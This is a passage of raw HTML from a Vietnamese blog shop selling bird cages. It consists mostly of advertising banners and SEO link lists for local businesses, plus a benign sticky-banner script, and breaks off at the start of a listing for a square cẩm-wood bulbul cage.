<img class="img-responsive" alt="Công thức kiếm tiền tỷ từ thuê và cho thuê bất động sản" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Wchx3MQAl4kT_zuH-eB2ASEIGuJI1QzFJu6Q51Byytl4OY2Wrf0Qr4F2mC_M-l0iG02xYyQpt_m4KsbFcWqQLdQ9zGFC39Sxl5UQEUg8_2vwxPOboQEbaDlD9rCv2EROiiP4Dp0dmWxo/s1600/banner-mua-ban-cho-thue-nha-dat.png" title="Công thức kiếm tiền tỷ từ thuê và cho thuê bất động sản" />
</a>

<a href="http://www.longchimbienhoa.com" target="_blank">
<img class="img-responsive" alt="Lồng chim biên hòa" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMQEBTOTm5HIg2DOw5AVx4Pdg5Pog6TrUoJlpvEDVLA9U6eGiHL4hXrXEJ2FTmwhXRk4x5jTIXb9L9l4U0e2EehqbXNyh0L788Kmb2T-IWjHUUSn2l_5LIKfeXHoVTh9XX5RhDl2bx6is/s1600/long-chim-bien-hoa.png" title="Lồng chim biên hòa" />
</a>

<a href="http://www.tungpeter.com/" target="_blank">
<img class="img-responsive" alt="Tùng Peter" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwCViKi-1Td07xyWVS4ukBTVAgqm0BLet-4LGxTIm6i5uFgQY4s44pqbS-JfIgQGJFqf6D-uWDaasi2gGlw9r21m7LUUjdhwd7H2wNWcEsTaKdlYzA2Dhea1kUTDI4gTFVNhIn-0ZexPC9/s1600/tung-peter.png" title="Tùng Peter" />
</a>

<a href="http://caunoinhadat.com/nha-dat-ban/dong-nai" target="_blank"><img alt="Bất động sản Đồng Nai" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2DN5sf3VqRotXcBLH7LaFBqGmMXyrWakDp-9ONRQABUik1Bn1m9ofW4nhfvtx9wixwVBmwW_mqbdTY1RhsFctK3KIXZ49tktCJOEw_hdw5cQ0b23-PWfVvkcswwbID5NnNd8CId8syg/s1600/banner-dan-tin.gif" title="Bất động sản Đồng Nai" /></a>

<a href="https://www.satthepphuocdien.com/2018/02/nha-may-san-xuat-ton.html" target="_blank">
<img class="img-responsive" alt="Nhà máy sản xuất tôn" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMk6wtLW6Rv5k7Gkn0pPlTHANoxfM2hlbr-0597SFhk5hOitBbsHfm-tZaN1iHPHGqjKC_YnNTDH1wEaAlPn2UfpWfvVT1E1ijb7c5MJquKpjUwAsfU3KsdoLxoJa4u3UgeI0jOktZUEGE/s1600/sat-thep-phuoc-dien.png" title="Nhà máy sản xuất tôn" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/son-do-go-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Sơn đồ gỗ tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimX5UFqdAynjvxDEeB9mA-8ZU3hHEEpKIQ4xZjIWR7AbZlMX7YtsroBVXY0DnUFkrHcKgOYA4QaCIJggkeUWCXLDaEYp77TMc7q03uvAilyYGNywLnGGxBO8gCIuXgihoyPlA3WW3pxYKx/s1600/noi-that-duy-nghia-01.png' title='Sơn đồ gỗ tại Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/thiet-ke-va-dong-giuong-theo-yeu-cau-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Thiết Kế Và Đóng Giường Theo Yêu Cầu Tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-oUNLP4SaGchWrTf0Q0HI53YBBygL_4N8YR3O7VGmUWn-ZwXRF3_RIp2hPC5M8oWNNpG_3cr1HQDABSrYd0L0uWVGGUL8clyxNu8sZB99ov_XUObGYT9BfTEnTy-Fl9AdLOIlghlPWEn/s1600/noi-that-duy-nghia-02.png' title='Thiết Kế Và Đóng Giường Theo Yêu Cầu Tại Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/sua-chua-do-go-tai-nha.html" target="_blank">
<img class="img-responsive" alt="Sửa Chữa Đồ Gỗ Tại Nhà" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRJ1Lw-ohasZ1iFs8P3bJCFY5HaWRmLJh-Y76wmixvapHAs1bV5Ggh8mOTvLV2Es8pE5H8J-Y9NwxwH5Oe2zBhHO8gXzMpIrnNYUTFIkawfrSm43cX89sEyvIDJpggtjpLjKcsm6f23wyk/s1600/noi-that-duy-nghia-03.png' title='Sửa Chữa Đồ Gỗ Tại Nhà" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/02/nhan-dong-tu-bep-go-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Nhận đóng tủ bếp gỗ tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJpbtr3haw6LogdVifrZlLZyrLcTj1foGLQqUcB5x6IAsPCdzGjC4ESrr7VmNOeXwq-sPT_UUu167KnobBsb32ALxHXzR1EV9oWJfEbZRvAdbG3s5lgdXITdHbxw328FU68kjZl1K9q8c/s1600/noi-that-duy-nghia-04.png' title='Nhận đóng tủ bếp gỗ tại Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/02/thi-cong-san-go-moi-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Thi Công Sàn Gỗ Mới Tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8WncCFwFKSVze_9U_BiYaJVJnVVFZeymitWNk8ocRT4UP63RRwO8C-v83t-yOPzVM_TwNyEvLsyg7ZdPHPPwnL5cFZXpBD-TwJV3qm_toOJp17iH7PhE9vRvRGv-6qmsODVM1dLdDzvX7/s1600/noi-that-duy-nghia-05.png' title='Thi Công Sàn Gỗ Mới Tại Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/son-do-go-tai-nha-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Sơn đồ gỗ tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi0-N8BuKDL-0DzEoNtjJPtDzbGOcf-6xLv8xJF0y1UmR8zIMXJsXefbwsPlHR1GYOgtAwBwyblttMZe3Eu-4s8aFhOg3RbyrrW0rIxcMVYcpZ0jfa9hwT8PNI9G_0mUjcRELGhZcKN2zc/s1600/noi-that-duy-nghia-06.png' title='Sơn đồ gỗ tại nhà Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/thao-lap-giuong-tu-tai-nha-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Tháo lắp giường tủ tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tp4qkXuAkbpgYWMzFB7n9RzNKiA9ECkBsMCe3a1dauhx3G44tEes500F4BhI-K0PS3NseEN8UmnjZtf08eBGKRu1ZA5U8doxK0pbGX9UQHpOSDGu7U4YeBEmkg2Rez5zDM6hYh9-uYZH/s1600/noi-that-duy-nghia-07.png' title='Tháo lắp giường tủ tại nhà Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/dong-moi-do-go-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Đóng mới đồ gỗ tại hà nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9I3JY_6-h-RJT-zOAJqacU143IG1j_kTQo4XhT1dJMFrZoPDt_pcGtTYTvN-EJ2elc9By6n-einB0jaeErZ4qxXJXOIVHgU6kx04cUXGXT94n7XZSKJw4flJtxVYDjdHPR9925rubaXH4/s1600/noi-that-duy-nghia-08.png' title='Đóng mới đồ gỗ tại hà nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/sua-chua-san-go-tai-nha-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Sửa chữa sàn gỗ tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikPrHqbE3Oi4FBLZd6S5CJb3JfRZvTqpbT_sp_IHVodhGJSk8ADttItJjEoLMBzie3v6eNg6Oq3JQDw4FYGMOeLGllp2L1YeEb231W84mxv9npBFTvEFZo1TZY3V_4eYth16gxpMCpf_lV/s1600/noi-that-duy-nghia-09.png' title='Sửa chữa sàn gỗ tại nhà Hà Nội" />
</a>

<a href="https://www.suachuadogotaihanoi.com/2018/01/sua-chua-tu-bep-tai-nha-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Sửa chữa tủ bếp tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxzzPhxWbGTNGCWY2YUt_huegspYpTYigcM_Ji30rS8r-jcOYDReY915wlwasv6GBFzIwYJBhGufJRBhZRRIN6b4a73NqAMGEWywyBG6KkYJY-zhNNf2ahGrzpaopHA1GZxHUNtoAnFdVJ/s1600/noi-that-duy-nghia-10.png' title='Sửa chữa tủ bếp tại nhà Hà Nội" />
</a>

<a href="https://mekongtourist.com.vn/tin-tuc/du-lich-dong-nai.html" target="_blank">
<img class="img-responsive" alt="Du lịch đồng nai" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM3idnb28tkK-9QeZTrZBOavaukzNLZhVPuOvRJVG2yZFjEbMpVFVZo89AEUlQPfXaGfDUCnHC8TwHewHf_-5acxwXLgS2kPvzKm0zv4AKOGG45XPXKce1hwQ1MmrYzixsB6P0NHz-7trH/s1600/du-lich-dong-nai.png" title="Du lịch đồng nai" />
</a>
<a href="https://mekongtourist.com.vn/dich-vu/cho-thue-xe-du-lich-tai-bien-hoa-dong-nai.html" target="_blank">
<img class="img-responsive" alt="Cho thuê xe du lịch tại Biên Hòa Đồng Nai" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsXysI6pkgiEcuNRBG5KInHAQa-959JmQYESjau1BEm3OPrxU_Y8VkVIA614t_bDztpRBOJpKPXAIzDNEUNAZs_S4lgeftK6cLghA05jFoanruhTNL0rzq2zzWLQiOOPVhmBDQo1HUPM8Y/s1600/cho-thue-xe-du-lich-dong-nai.png" title="Cho thuê xe du lịch tại Biên Hòa Đồng Nai" />
</a>

<a href="https://www.mgk.com.vn/2018/02/cua-nhom-kinh-cao-cap-tphcm.html" target="_blank">
<img class="img-responsive" alt="Cửa nhôm kính cao cấp tphcm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMQ0jl1RmUI2md0p531T2NWSL70KHTgLXokLCsuvCEhL0kNkf3aXjj_HXOB6uyImKeFbOndUe-JpIG089r8juxdRs7r-CVX0nfz5M5VKc_-zNvpZiGQ0ym4odCwaqQAdO_I8ELLUyuijKN/s1600/cua-nhom-kinh-tp-hcm.png" title="Cửa nhôm kính cao cấp tphcm" />
</a>
<a href="https://www.mgk.com.vn/2018/02/cua-nhom-kinh-tphcm.html" target="_blank">
<img class="img-responsive" alt="Cửa nhôm kính tphcm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivzylpugtqTc1OGfKd_hfYd27gPL2_9iXHeFv27p4LUpLKS86yh4hhuzQ1OhCUvXuYfYX3lY99uIs5Qwy01ayUMuPfpU9uRfE3M11DJ1jAu4_w1oQncrtcaa5Tc-omKyMukWGSRLfMfu3S/s1600/cua-nhom-kinh-tphcm.png" title="Cửa nhôm kính tphcm" />
</a>

<a href="http://congnghemavach.vn/dich-vu/may-in-ma-vach-bien-hoa" target="_blank">
<img class="img-responsive" alt="Máy in mã vạch biên hòa" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLM85eaQaROXo9hTx38RhMEXTxwkpu7b6x6iBpqSHCa5kExQL-nDSrmawHEYab8fMs_qqBYMRRDBo4go1ex3I2GyVgdWStueWYS1_DWYjFUIBi6pkKaZUSaVAkxiz4JsX2IY-IXcFjN44M/s1600/cong-nghe-ma-vach.png" title="Máy in mã vạch biên hòa" />
</a>

<a href="http://bccgroup.vn/" target="_blank">
<img class="img-responsive" alt="Thành lập công ty" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisg6UAqALiZpLFumCB7Q9eWm4HuJYF6KVyb-Gxt0gf0pzRFwMPRgTIiN3VwcuJgTL_dBYRk9TJtbG7lvAABqZjpbGSr9qjvi0EQxgdjJMZ-adRgmSWNwRiSkxLlsWewV-QXnYRw6wokvI2/s1600/thay-doi-giay-phep-kinh-doanh-tphcm.png" title="Thành lập công ty" />
</a>
<a href="http://bccgroup.vn/tin-tuc/tin-ve-dang-ky-kinh-doanh/bang-bao-gia-thay-doi-dang-ky-kinh-doanh-cong-ty.html" target="_blank">
<img class="img-responsive" alt="Thay đổi giấy phép kinh doanh" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL0v4WKnEbNi_malXqa2n3G2h9rhHX_g6H4P1ijzcye4l9n_pqERO4L9Lr1txghaRFdf1ZQkw4qipOKsa6dApZX3jVTxCoPY0014DvnHdFmNipggdvEB0nqjmzHHFt6oFyT0m-96qS5a2/s1600/thanh-lap-cong-ty-100-von-nuoc-ngoai.png" title="Thay đổi giấy phép kinh doanh" />
</a>
<a href="http://thanhlapcongtynuocngoai.vn/tin-tuc-su-kien/tin-tuc-ve-dau-tu/thanh-lap-cong-ty-100-von-nuoc-ngoai.html" target="_blank">
<img class="img-responsive" alt="Thành lập công ty 100 vốn nước ngoài" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_9moj4JMsByhatHyIJ0G_9Z27xNKMJDeTKWy9EC1CLRh9dux62Mn07Wb5u83JPIKZEjaSPlkIP5qy6B8jqFu0I8VLufmrC5hifeZGLAwQYo-v6NWjOLpOGr1xhfUOSkcsl8Le0SNDo4bm/s1600/thanh-lap-cong-ty.png" title="Thành lập công ty 100 vốn nước ngoài" />
</a>
<a href="http://bccgroup.vn/tu-van/thanh-lap-cong-ty-doanh-nghiep/thanh-lap-cong-ty-chuyen-nghiep.html" target="_blank">
<img class="img-responsive" alt="Thanh lap cong ty" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSI1WBGt4G3WsU78pPigZ77Rp_QD4Uk19zVlbvJ9tPAf_mhzqHFP54yoLINoK4D0UYgfYBn86fcmj7eIhbx76pbx6FFhRU4XALjL2RjUgLK49gFBknLqHA6Sn5Spg1rWx072aFOhGxnJi9/s1600/thanh-lap-cong-ty-chuyen-nghiep.png" title="Thanh lap cong ty" />
</a>

<a href="http://thangmayminhquan.com/dich-vu/lap-dat-thang-may-tai-bien-hoa" target="_blank">
<img class="img-responsive" alt="Lắp đặt thang máy tại biên hòa" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicRYfeorcNKytZxjJE6YwFlCNbzFEw333Q2pi_OsSU218FaJMwB6M7kq6s1tMEraqhc_Eih7_ujd090PK-hd3jdBq96qkl9VsCi9DoUGfhzPoTvJd8KKKRiF_EzsHIwqtuxQ-2Nt8r3f-I/s1600/thang-may-minh-quan.jpg" title="Lắp đặt thang máy tại biên hòa" />
</a>

<a href="http://www.kcoin.vn/p/the-kcoin.html" target="_blank"><img alt="Thẻ Kcoin" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OoDOvMH9D-ZXrwdSopOBt9XcI4NUJc7awoMVExsSfBBd05xlLEPntfNRcMNDcO1lTmcXzONO7qq7QNQ9qxngWXg8gWxjg98aSLhqvXyeUN72oOzeHWqPS7vsBEnUS9lYBwQZeGE44-c/s320/banner-the-kcoin.gif" title="Thẻ Kcoin Card" /></a>

<a href="http://suachuadogotaihanoi.net/san-pham/son-do-go-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Sơn đồ gỗ tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimX5UFqdAynjvxDEeB9mA-8ZU3hHEEpKIQ4xZjIWR7AbZlMX7YtsroBVXY0DnUFkrHcKgOYA4QaCIJggkeUWCXLDaEYp77TMc7q03uvAilyYGNywLnGGxBO8gCIuXgihoyPlA3WW3pxYKx/s1600/noi-that-duy-nghia-01.png' title='Sơn đồ gỗ tại Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/san-pham/thiet-ke-va-dong-giuong-theo-yeu-cau-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Thiết Kế Và Đóng Giường Theo Yêu Cầu Tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-oUNLP4SaGchWrTf0Q0HI53YBBygL_4N8YR3O7VGmUWn-ZwXRF3_RIp2hPC5M8oWNNpG_3cr1HQDABSrYd0L0uWVGGUL8clyxNu8sZB99ov_XUObGYT9BfTEnTy-Fl9AdLOIlghlPWEn/s1600/noi-that-duy-nghia-02.png' title='Thiết Kế Và Đóng Giường Theo Yêu Cầu Tại Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/dich-vu/sua-chua-do-go-tai-nha" target="_blank">
<img class="img-responsive" alt="Sửa Chữa Đồ Gỗ Tại Nhà" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRJ1Lw-ohasZ1iFs8P3bJCFY5HaWRmLJh-Y76wmixvapHAs1bV5Ggh8mOTvLV2Es8pE5H8J-Y9NwxwH5Oe2zBhHO8gXzMpIrnNYUTFIkawfrSm43cX89sEyvIDJpggtjpLjKcsm6f23wyk/s1600/noi-that-duy-nghia-03.png' title='Sửa Chữa Đồ Gỗ Tại Nhà" />
</a>

<a href="http://suachuadogotaihanoi.net/san-pham/nhan-dong-tu-bep-go-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Nhận đóng tủ bếp gỗ tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJpbtr3haw6LogdVifrZlLZyrLcTj1foGLQqUcB5x6IAsPCdzGjC4ESrr7VmNOeXwq-sPT_UUu167KnobBsb32ALxHXzR1EV9oWJfEbZRvAdbG3s5lgdXITdHbxw328FU68kjZl1K9q8c/s1600/noi-that-duy-nghia-04.png' title='Nhận đóng tủ bếp gỗ tại Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/san-pham/thi-cong-san-go-moi-tai-ha-noi.html" target="_blank">
<img class="img-responsive" alt="Thi Công Sàn Gỗ Mới Tại Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8WncCFwFKSVze_9U_BiYaJVJnVVFZeymitWNk8ocRT4UP63RRwO8C-v83t-yOPzVM_TwNyEvLsyg7ZdPHPPwnL5cFZXpBD-TwJV3qm_toOJp17iH7PhE9vRvRGv-6qmsODVM1dLdDzvX7/s1600/noi-that-duy-nghia-05.png' title='Thi Công Sàn Gỗ Mới Tại Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/dich-vu/son-do-go-tai-nha-ha-noi" target="_blank">
<img class="img-responsive" alt="Sơn đồ gỗ tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi0-N8BuKDL-0DzEoNtjJPtDzbGOcf-6xLv8xJF0y1UmR8zIMXJsXefbwsPlHR1GYOgtAwBwyblttMZe3Eu-4s8aFhOg3RbyrrW0rIxcMVYcpZ0jfa9hwT8PNI9G_0mUjcRELGhZcKN2zc/s1600/noi-that-duy-nghia-06.png' title='Sơn đồ gỗ tại nhà Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/dich-vu/thao-lap-giuong-tu-tai-nha-ha-noi" target="_blank">
<img class="img-responsive" alt="Tháo lắp giường tủ tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tp4qkXuAkbpgYWMzFB7n9RzNKiA9ECkBsMCe3a1dauhx3G44tEes500F4BhI-K0PS3NseEN8UmnjZtf08eBGKRu1ZA5U8doxK0pbGX9UQHpOSDGu7U4YeBEmkg2Rez5zDM6hYh9-uYZH/s1600/noi-that-duy-nghia-07.png' title='Tháo lắp giường tủ tại nhà Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/dich-vu/dong-moi-do-go-tai-ha-noi" target="_blank">
<img class="img-responsive" alt="Đóng mới đồ gỗ tại hà nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9I3JY_6-h-RJT-zOAJqacU143IG1j_kTQo4XhT1dJMFrZoPDt_pcGtTYTvN-EJ2elc9By6n-einB0jaeErZ4qxXJXOIVHgU6kx04cUXGXT94n7XZSKJw4flJtxVYDjdHPR9925rubaXH4/s1600/noi-that-duy-nghia-08.png' title='Đóng mới đồ gỗ tại hà nội" />
</a>

<a href="http://suachuadogotaihanoi.net/dich-vu/sua-chua-san-go-tai-nha-ha-noi" target="_blank">
<img class="img-responsive" alt="Sửa chữa sàn gỗ tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikPrHqbE3Oi4FBLZd6S5CJb3JfRZvTqpbT_sp_IHVodhGJSk8ADttItJjEoLMBzie3v6eNg6Oq3JQDw4FYGMOeLGllp2L1YeEb231W84mxv9npBFTvEFZo1TZY3V_4eYth16gxpMCpf_lV/s1600/noi-that-duy-nghia-09.png' title='Sửa chữa sàn gỗ tại nhà Hà Nội" />
</a>

<a href="http://suachuadogotaihanoi.net/dich-vu/sua-chua-tu-bep-tai-nha-ha-noi" target="_blank">
<img class="img-responsive" alt="Sửa chữa tủ bếp tại nhà Hà Nội" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxzzPhxWbGTNGCWY2YUt_huegspYpTYigcM_Ji30rS8r-jcOYDReY915wlwasv6GBFzIwYJBhGufJRBhZRRIN6b4a73NqAMGEWywyBG6KkYJY-zhNNf2ahGrzpaopHA1GZxHUNtoAnFdVJ/s1600/noi-that-duy-nghia-10.png' title='Sửa chữa tủ bếp tại nhà Hà Nội" />
</a>


<ul class=''>
<li><a href='https://www.arobistore.com/2018/10/shop-giay-nike-tai-bien-hoa.html' target='_blank' title='Shop Giày Nike Tại Biên Hòa'><span> Shop Giày Nike Tại Biên Hòa</span></a></li>

<li><a href='https://seo.kgroup.com.vn/2018/10/dich-vu-seo-bien-hoa.html' target='_blank' title='Dịch vụ Seo Biên Hòa'><span> Dịch vụ Seo Biên Hòa</span></a></li>

<li><a href='https://seo.kgroup.com.vn/2018/10/dich-vu-seo-tu-khoa.html' target='_blank' title='Dịch vụ SEO từ khóa'><span> Dịch vụ SEO từ khóa</span></a></li>

<li><a href='https://seo.kgroup.com.vn/2019/01/dich-vu-seo-vung-tau.html' target='_blank' title='Dịch vụ Seo Vũng Tàu'><span> Dịch vụ Seo Vũng Tàu</span></a></li>

<li><a href='https://seo.kgroup.com.vn/' target='_blank' title='Dịch vụ Seo'><span> Dịch vụ Seo</span></a></li>

<li><a href='https://seo.kgroup.com.vn/2019/02/dich-vu-seo-binh-duong.html' target='_blank' title='Dịch vụ seo Bình Dương'><span> Dịch vụ seo Bình Dương</span></a></li>

<li><a href='https://seo.kgroup.com.vn/2018/10/dich-vu-seo-tphcm.html' target='_blank' title='Dịch Vụ Seo Tphcm'><span> Dịch Vụ Seo Tphcm</span></a></li>

<li><a href='https://www.kfarm.com.vn/2018/09/cua-hang-rau-sach-tphcm.html' target='_blank' title='Cửa hàng rau sạch tphcm'><span> Cửa hàng rau sạch tphcm</span></a></li>

<li><a href='https://www.kfarm.com.vn/2018/09/cua-hang-thuc-pham-sach-tai-tphcm.html' target='_blank' title='Cửa hàng thực phẩm sạch tại tphcm'><span> Cửa hàng thực phẩm sạch tại tphcm</span></a></li>

<li><a href='https://caunoinhadat.com/du-an/khu-do-thi-moi/vincity-quan-9.html' target='_blank' title='Vincity Quận 9'><span> Vincity Quận 9</span></a></li>

<li><a href='https://www.suachuadogotaihanoi.com/2018/12/tho-son-pu-tai-nha-ha-noi.html' target='_blank' title='Thợ sơn PU tại nhà Hà Nội'><span> Thợ sơn PU tại nhà Hà Nội</span></a></li>

<li><a href='https://www.suachuadogotaihanoi.com/2018/12/dich-vu-sua-chua-do-go-tai-nha-ha-noi.html' target='_blank' title='Dịch vụ sửa chữa đồ gỗ tại nhà Hà Nội'><span> Dịch vụ sửa chữa đồ gỗ tại nhà Hà Nội</span></a></li>

<li><a href='https://www.suachuadogotaihanoi.com/2019/01/dich-vu-son-do-go-tai-nha-ha-noi.html' target='_blank' title='Dịch vụ sơn đồ gỗ tại nhà Hà Nội'><span> Dịch vụ sơn đồ gỗ tại nhà Hà Nội</span></a></li>

<li><a href='https://www.suachuadogotaihanoi.com/2019/01/tho-moc-sua-chua-cua-go-tai-nha-ha-noi.html' target='_blank' title='Thợ mộc sửa chữa cửa gỗ tại nhà Hà Nội'><span> Thợ mộc sửa chữa cửa gỗ tại nhà Hà Nội</span></a></li>

<li><a href='https://www.suachuadogotaihanoi.com/2019/01/tho-moc-sua-chua-do-go-tai-nha-ha-noi.html' target='_blank' title='Thợ mộc sửa chữa đồ gỗ tại nhà Hà Nội'><span> Thợ mộc sửa chữa đồ gỗ tại nhà Hà Nội</span></a></li>

<li><a href='https://nhadat24hs.com/nha-dat-ban/thanh-pho-bien-hoa' target='_blank' title='Nhà đất biên hòa'><span> Nhà đất biên hòa</span></a></li>
</ul>

</center>
</marquee>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Thẻ Kcoin Card - Kcoin.vn</h2>
<div class='widget-content'>
<script>
var $stickyHeight = 460; // chiều cao của banner quảng cáo
var $padding = 5; // khoảng cách top của banner khi dính
var $topOffset = 3000; // khoảng cách từ top của banner khi bắt đầu dính (tức là khoảng cách tính từ trên xuống đến vị trí đặt banner )
var $footerHeight = 450; // Định vị điểm dừng của banner, tính từ chân lên
/* <![CDATA[ */
function scrollSticky(){
if($(window).height() >= $stickyHeight) {
var aOffset = $('#sticky').offset();
if($(document).height() - $footerHeight - $padding < $(window).scrollTop() + $stickyHeight) {
var $top = $(document).height() - $stickyHeight - $footerHeight - $padding - 185;
$('#sticky').attr('style', 'position:absolute; top:'+$top+'px;');
}else if($(window).scrollTop() + $padding > $topOffset) {
$('#sticky').attr('style', 'position:fixed; top:'+$padding+'px;');
}else{
$('#sticky').attr('style', 'position:relative;');
}
}
}
$(window).scroll(function(){
scrollSticky();
});
/* ]]> */
</script>
<div id="sticky">


<center><a href="http://www.gialongchim.com/p/the-kcoin.html" target="_blank">
<img alt="Thẻ Kcoin" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9VpByXAXTFmglCljpc7heuG0Nb4dKS930_vpKV1L4twi1yfPGRt-k-7kGiHfcNPbWQ37BahoS961jtVDwp2-BnKXXXedT4Dw9JW9z7-S5MVcEL9CgOMAP5eVhs3Z5X9E3CMu6Cg8Dwms/s1600/banner-the-kcoin.gif" title="Thẻ Kcoin" />
</a></center>

</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

        <div class="date-outer">
      

        <div class="date-posts">
      
<div class='post-outer'>
<div id='Breadcrumbs'>
<div itemscope='' itemtype='http://data-vocabulary.org/Breadcrum'>
<a href='https://www.gialongchim.com/' itemprop='url' rel='tag'>
<span itemprop='title'>
                            TRANG CHỦ
                          </span>
</a>
                        &#187;  
                      </div>
<div itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.gialongchim.com/search/label/Long%20chim%20chao%20mao' itemprop='url' rel='tag'>
<span itemprop='title'>
Long chim chao mao
</span>
</a>
                                &#187; 
                              </div>
<span>
Bán lồng chim biên hòa vuông gỗ cẩm
</span>
</div>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1028673842219253844' itemprop='articleBody'>
<div id='summary1028673842219253844'>
<p>[textbox rows=&#8221;3&#8243;]<br />
<div class="&#8221;pr&#8221;">
[giaban]Liên hệ[/giaban]</div>
[tomtat]<b>Lồng chim biên hòa vuông gỗ cẩm</b>[/tomtat]<br />
[kythuat]<br />
Tag:&nbsp;<a href="http://www.gialongchim.com/search/label/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh" target="_blank">Kỹ thuật nuôi chim cảnh</a>,&nbsp;<b>Lồng chim biên hòa</b>,&nbsp;<a href="http://www.gialongchim.com/search/label/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o" target="_blank">Lồng chim chào mào</a>,&nbsp;<a href="http://www.gialongchim.com/search/label/chim%20ch%C3%A0o%20m%C3%A0o" target="_blank">Chim chào mào</a>,&nbsp;<b>Bán lồng chim&nbsp;<i>Biên Hòa, Lồng chim đẹp, Long chim, cửa hàng lồng chim bình dương, TP.HCM, giá lồng chim đẹp.</i></b><br />
[/kythuat]<br />
[mota]<br />
<b>Lồng chào mào vuông gỗ cẩm</b> <i>biên hòa</i> lồng được làm hoàn toàn bằng gỗ cẩm với nhiều hoa văn được chạm trổ tinh xảo.<br />
[/mota]<br />
[hinhanh<br />
<br />
<br />
